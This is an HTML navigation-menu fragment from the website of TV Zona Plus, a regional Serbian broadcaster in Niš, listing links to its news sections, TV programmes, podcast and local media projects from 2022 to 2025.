	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
